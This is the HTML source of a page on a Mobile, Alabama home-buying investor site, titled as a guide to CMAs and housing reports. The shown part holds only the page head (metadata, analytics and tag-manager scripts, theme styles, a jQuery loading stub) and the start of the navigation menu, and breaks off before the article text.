

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.251homebuyers.com/digging-into-the-data-your-guide-to-cmas-and-housing-reports-in-mobile/
body_size: 15478
content:

<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Your Guide To CMAs and Housing Reports in Mobile</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>
dataLayer = window.dataLayer || [];
dataLayer.push({"subDomain":"lerobertsseller","template":"investor-seller-01","category":"seller","theme":"carrot-08","CSULabel":"Non-CSU","personalizedsite":"no"});
</script>
<!-- Google Tag Manager -->
<script>
function initializeTagManager(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
}

window.addEventListener('load', () => {
    const deferDuration = navigator.userAgent.toLowerCase().includes('moto g power (2022)') ? 10000 : 2000;
    setTimeout(() => {
        initializeTagManager(window,document,'script','dataLayer','GTM-WWPZRDH');
    }, deferDuration);
});
</script>
<!-- End Google Tag Manager --><!-- start fakequery --><script type="text/javascript">(()=>{"use strict";window.__loaded=window.__loaded||[];var e,o,a;e="shim.js",o="module:loaded",window.__loaded.push({module:`/app/themes/carrot/assets/scripts/${e}`,call:o,context:a});const t="CARROT_THEME_SHIM_Q",r="JQUERY_QUEUE",s={},n=(...e)=>(s[r]||(s[r]=[]),s[r].push(["INSTANTIATE",e]),n);n.extend=Object.assign,n._isFake=!0,["add","addBack","addClass","after","ajaxComplete","ajaxError","ajaxSend","ajaxStart","ajaxStop","ajaxSuccess","andSelf","animate","append","appendTo","attr","before","bind","blur","change","children","clearQueue","click","clone","closest","contents","contextmenu","css","data","dblclick","delay","delegate","dequeue","detach","die","each","empty","end","eq","error","fadeIn","fadeOut","fadeTo","fadeToggle","filter","find","finish","first","focus","focusin","focusout","get","has","hasClass","height","hide","hover","html","index","innerHeight","innerWidth","insertAfter","insertBefore","is","jQuery","keydown","keypress","keyup","last","live","load","map","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","next","nextAll","nextUntil","not","off","offset","offsetParent","on","one","outerHeight","outerWidth","parent","parents","parentsUntil","position","prepend","prependTo","prev","prevAll","prevUntil","promise","prop","pushStack","queue","ready","remove","removeAttr","removeClass","removeData","removeProp","replaceAll","replaceWith","resize","scroll","scrollLeft","scrollTop","select","serialize","serializeArray","show","siblings","size","slice","slideDown","slideToggle","slideUp","stop","submit","text","toArray","toggle","toggleClass","trigger","triggerHandler","unbind","undelegate","unload","unwrap","val","width","wrap","wrapAll","wrapInner"].forEach((e=>{n[e]=function(...o){s[r]||(s[r]=[]),s[r].push(["INSTANCE_METHOD_CALL",e,...o])}})),s[r]||(s[r]=[]),window.jQuery||(window.jQuery=n),window[t]?window[t][r]||(window[t][r]=s[r]):window[t]=s,window[t][r]||(window[t][r]=[])})();</script><!-- end fakequery -->
<meta name="description" content="Are you buying or selling real estate in Mobile? If so, it is important that you understand CMAs and housing reports." />
<meta property="og:image" content="https://cdn.carrot.com/uploads/sites/1410/2020/07/Digging-Into-The-Data_-Your-Guide-To-CMAs-and-Housing-Reports-in-market_city-.png" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Your Guide To CMAs and Housing Reports in Mobile" />
<meta property="og:description" content="Are you buying or selling real estate in Mobile? If so, it is important that you understand CMAs and housing reports." />
<meta property="og:url" content="https://www.251homebuyers.com/digging-into-the-data-your-guide-to-cmas-and-housing-reports-in-mobile/" />
<meta property="og:site_name" content="We Buy Houses Mobile AL" />
<meta property="og:updated_time" content="2020-07-21T15:59+00:00" />
<meta property="article:published_time" content="2020-07-22T04:00+00:00" />
<meta property="article:modified_time" content="2020-07-21T15:59+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Your Guide To CMAs and Housing Reports in Mobile" />
<meta name="twitter:description" content="Are you buying or selling real estate in Mobile? If so, it is important that you understand CMAs and housing reports." />
<meta name="twitter:image" content="https://cdn.carrot.com/uploads/sites/1410/2020/07/Digging-Into-The-Data_-Your-Guide-To-CMAs-and-Housing-Reports-in-market_city-.png" />
<link rel="canonical" href="https://www.251homebuyers.com/digging-into-the-data-your-guide-to-cmas-and-housing-reports-in-mobile/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.251homebuyers.com/","name":"We buy houses Mobile &#x2d; Sell House Fast Mobile &#x2d; 251HomeBuyers.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.251homebuyers.com/category/building-credibility/","name":"building-credibility"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.251homebuyers.com/digging-into-the-data-your-guide-to-cmas-and-housing-reports-in-mobile/","name":"Your Guide To CMAs and Housing Reports in Mobile"}}]}</script>
<meta name="google-site-verification" content="hWtK8Ew-9tDcLTPNE6BDAUVVytpQvTY_04IUgqZAqfs" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.251homebuyers.com/digging-into-the-data-your-guide-to-cmas-and-housing-reports-in-mobile/"},"headline":"Digging Into The Data: Your Guide To CMAs and Housing Reports in Mobile","datePublished":"2020-07-22T04:00:00+00:00","dateModified":"2020-07-21T15:59:18+00:00","author":{"@type":"Person","name":"Lawrence Roberts","url":"https://www.251homebuyers.com/author/leroberts/"},"description":"Are you buying or selling real estate in Mobile? If so, it is important that you understand CMAs and housing reports."}</script>

<link rel='dns-prefetch' href='//carrot.com' />
<link rel='dns-prefetch' href='//cdn.carrot.com' />
<link rel='dns-prefetch' href='//image-cdn.carrot.com' />
<link rel="preload" href="https://cdn.carrot.com/fonts/source-sans-pro/v21/variable.woff2" as="font" crossorigin>
<link rel="dns-prefetch" href="//www.google-analytics.com">

<script type="text/javascript" id="DO-NOT-REMOVE-REI-Analytics" src="[data-uri]"></script>
<link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/formStyle-DMuCAtEy.css"><link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/testimonialStyle-Cbp7rxav.css"><style id='outermost-icon-block-style-inline-css'>
.wp-block-outermost-icon-block{display:flex;line-height:0}.wp-block-outermost-icon-block.has-border-color{border:none}.wp-block-outermost-icon-block .has-icon-color svg,.wp-block-outermost-icon-block.has-icon-color svg{color:currentColor}.wp-block-outermost-icon-block .has-icon-color:not(.has-no-icon-fill-color) svg,.wp-block-outermost-icon-block.has-icon-color:not(.has-no-icon-fill-color) svg{fill:currentColor}.wp-block-outermost-icon-block .icon-container{box-sizing:border-box}.wp-block-outermost-icon-block a,.wp-block-outermost-icon-block svg{height:100%;transition:transform .1s ease-in-out;width:100%}.wp-block-outermost-icon-block a:hover{transform:scale(1.1)}.wp-block-outermost-icon-block svg{transform:rotate(var(--outermost--icon-block--transform-rotate,0deg)) scaleX(var(--outermost--icon-block--transform-scale-x,1)) scaleY(var(--outermost--icon-block--transform-scale-y,1))}.wp-block-outermost-icon-block .rotate-90,.wp-block-outermost-icon-block.rotate-90{--outermost--icon-block--transform-rotate:90deg}.wp-block-outermost-icon-block .rotate-180,.wp-block-outermost-icon-block.rotate-180{--outermost--icon-block--transform-rotate:180deg}.wp-block-outermost-icon-block .rotate-270,.wp-block-outermost-icon-block.rotate-270{--outermost--icon-block--transform-rotate:270deg}.wp-block-outermost-icon-block .flip-horizontal,.wp-block-outermost-icon-block.flip-horizontal{--outermost--icon-block--transform-scale-x:-1}.wp-block-outermost-icon-block .flip-vertical,.wp-block-outermost-icon-block.flip-vertical{--outermost--icon-block--transform-scale-y:-1}.wp-block-outermost-icon-block .flip-vertical.flip-horizontal,.wp-block-outermost-icon-block.flip-vertical.flip-horizontal{--outermost--icon-block--transform-scale-x:-1;--outermost--icon-block--transform-scale-y:-1}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #212529;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray-300: #dee2e6;--wp--preset--color--gray-100: #f7f7f9;--wp--preset--color--c-brand-primary: #02750a;--wp--preset--color--c-brand-primary-lighter: #03c010;--wp--preset--color--c-brand-primary-darker: #012a04;--wp--preset--color--c-link: #2547cf;--wp--preset--color--c-link-lighter: #d7def8;--wp--preset--color--c-link-darker: #19318e;--wp--preset--color--c-button: #fc9426;--wp--preset--color--c-button-lighter: #fdb971;--wp--preset--color--c-button-darker: #d36e03;--wp--preset--color--c-secondary: #4774AF;--wp--preset--color--c-secondary-lighter: #dce7f5;--wp--preset--color--c-secondary-dark: #204170;--wp--preset--color--c-secondary-darker: #0d1a2d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: max(23.61px,min(4.03vw,40px));--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-color{color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-color{color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-color{color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-color{color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-color{color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-color{color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-color{color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-color{color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-color{color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-color{color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-color{color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-color{color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-color{color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-color{color: var(--wp--preset--color--c-secondary-darker) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-background-color{background-color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-background-color{background-color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-background-color{background-color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-background-color{background-color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-background-color{background-color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-background-color{background-color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-background-color{background-color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-background-color{background-color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-background-color{background-color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-background-color{background-color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-background-color{background-color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-background-color{background-color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-background-color{background-color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-background-color{background-color: var(--wp--preset--color--c-secondary-darker) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-border-color{border-color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-border-color{border-color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-border-color{border-color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-border-color{border-color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-border-color{border-color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-border-color{border-color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-border-color{border-color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-border-color{border-color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-border-color{border-color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-border-color{border-color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-border-color{border-color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-border-color{border-color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-border-color{border-color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-border-color{border-color: var(--wp--preset--color--c-secondary-darker) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot/dist/css/main.d9e11f.css"><link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/filtersRemoveMarginStyle-DaCVUGgC.css"><link rel="stylesheet" href="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot-08/dist/css/main-08.86f0eb.css">
<style>
:root {
  --body-color: #373a3c;
  --font-primary: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
  --font-headings: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
  --color-brand-primary: #02750a;
  --color-brand-primary-hover: #014306;
  --color-brand-primary-lighter: #03c010;
  --color-brand-primary-darker: #012a04;
  --color-brand-primary-islight: #02750a;
  --color-brand-primary-isdark: #e4e4e4;
  --color-brand-secondary: #4774AF;
  --color-brand-secondary-lighter: #dce7f5;
  --color-brand-secondary-dark: #204170;
  --color-brand-secondary-darker: #0d1a2d;
  --color-link: #2547cf;
  --color-link-hover: #1d38a4;
  --color-link-lighter: #d7def8;
  --color-link-darker: #19318e;
  --color-button: #fc9426;
  --color-button-hover: #ec7b03;
  --color-button-lighter: #fdb971;
  --color-button-darker: #d36e03;
  --color-text-on-black: #fff;
  --color-text-on-white: #1d1d1d;
  --color-text-on-light-gray: #1d1d1d;
  --color-text-on-lightest-gray: #1d1d1d;
  --color-text-on-primary: #ffffff;
  --color-text-on-primary-darker: #ffffff;
  --color-text-on-primary-lighter: #ffffff;
  --color-text-on-secondary: #ffffff;
  --color-text-on-secondary-dark: #ffffff;
  --color-text-on-secondary-darker: #ffffff;
  --color-text-on-secondary-lighter: #1d1d1d;
  --color-text-on-link: #ffffff;
  --color-text-on-link-darker: #ffffff;
  --color-text-on-link-lighter: #1d1d1d;
  --color-text-on-button: #1d1d1d;
  --color-text-on-button-darker: #ffffff;
  --color-text-on-button-lighter: #1d1d1d;
}

@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400 700;
  font-display: swap;
  src: url('https://cdn.carrot.com/fonts/source-sans-pro/v21/variable.woff2') format('woff2');
}
</style>

<script src="https://unpkg.com/jquery@3.7.0/dist/jquery.min.js"></script><script src="https://www.251homebuyers.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381"></script><script src="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot/dist/js/support.b43fea.js"></script><script>
jQuery($ => $()?.utmz?.({"domainName":false}))
</script><script src="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot/dist/js/main.a9477e.js"></script><script type="module" src="/app/mu-plugins/Editor/dist/assets/formScript-D2IrI3SA.js"></script>  <script type="application/ld+json">{"@context": "https://schema.org", "@type": "WebSite", "url": "https://www.251homebuyers.com/", "name": "We Buy Houses Mobile AL"}</script>
<style id="block-visibility-frontend-inline-css">/* Front-end Styles */
@media (max-width: 669px) {
  .hide-on-mobile {
    display: none !important;
  }
}

@media (min-width: 670px) and (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}

@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}
</style>    <style>
      .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) .ginput_container_address > span:not(.address_line_1),
      .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) span.address_line_1 label,
      li.autocomplete-us:not(.gfield_error) .ginput_container_address span:not(.address_line_1),
      li.autocomplete-us:not(.gfield_error) .ginput_container_address span.address_line_1 label {
        display: none;
      }
    </style>
    <noscript>
        <style>
          .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) .ginput_container_address > span:not(.address_line_1),
          .gform_wrapper.gravity-theme fieldset.autocomplete-us span.address_line_1 label,
          li.autocomplete-us:not(.gfield_error) .ginput_container_address span:not(.address_line_1),
          li.autocomplete-us:not(.gfield_error) .ginput_container_address span.address_line_1 label {
            display: block;
          }
        </style>
    </noscript>
      
          </head>
  <body class="wp-singular post-template-default single single-post postid-1078 single-format-standard wp-embed-responsive wp-theme-carrot wp-child-theme-carrot-08 env-production default-banner digging-into-the-data-your-guide-to-cmas-and-housing-reports-in-mobile logo-full no-hero no-credbar sidebar-primary sitetype-seller content-pro">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWPZRDH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div class="wrap">
      
<!-- Property Modal -->

<div class="banner-container">
    <header class="banner banner--isDefault banner--isDesktop brand-inverse brand-inverse banner--no-hero">
            <picture class="hero-bg">
        <source media="(max-width: 1442px)" srcset="https://image-cdn.carrot.com/uploads/sites/4415/2012/01/sell-house-fast-mobile-al-compressor.png">                    <img src="https://image-cdn.carrot.com/uploads/sites/4415/2012/01/sell-house-fast-mobile-al-compressor.png" width="1442" alt="we buy houses mobile al" />
            </picture>
        <div class="container banner__top">
                        <div class="banner__controls">
                <div class="brand-container brand--main-logo brand--isDefault" itemscope itemtype="https://schema.org/Organization">
  <a class="brand" itemprop="url" href="https://www.251homebuyers.com/">
          <img itemprop="logo" class="brand-logo brand__logo" src="https://image-cdn.carrot.com/uploads/sites/4415/2015/02/251home2-e1424837215866.png" width="375" height="106" alt="We Buy Houses Mobile AL">
                    <div class="brand-text sr-only">
      <b class="brand-name" itemprop="name">We Buy Houses Mobile AL</b>
      <span class="tagline brand-tagline">Need To Sell Your House Fast? We Buy Houses!</span>
    </div>
  </a>
</div>            </div>
            <div id="banner-navs" class="banner__navs collapse">
                <button class="banner__menu-toggle" type="button" data-toggle="collapse" data-target="#banner-navs" aria-controls="banner-navs" aria-expanded="false">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-xmark"><path d="M345 137c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-119 119L73 103c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l119 119L39 375c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l119-119L311 409c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-119-119L345 137z" fill="currentColor"/></svg>                    <span class="sr-only">Close Menu</span>
                </button>
                <div class="banner__navs-inside">
                    <div class="banner__navs-top">
                                            <nav class="nav-primary">
  <div class="container">
          <div class="menu-primary-container"><ul id="menu-main-navigation" class="nav"><li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-582"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/sell-your-house/"><b>Sell Your Home</b></a><a data-toggle="collapse" data-target="#menu-item-582" aria-controls="menu-item-582" aria-expanded="false"><div class="sr-only">Open Submenu</div></a></div>
<ul class="sub-menu">
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/save-your-home/">Keep Your Home</a></div></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/get-a-cash-offer-today/">Get A Cash Offer Today</a></div></li>
<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/faq/">Questions?</a></div></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/how-we-buy-houses/">How It Works</a><a data-toggle="collapse" data-target="#menu-item-585" aria-controls="menu-item-585" aria-expanded="false"><div class="sr-only">Open Submenu</div></a></div>
<ul class="sub-menu">
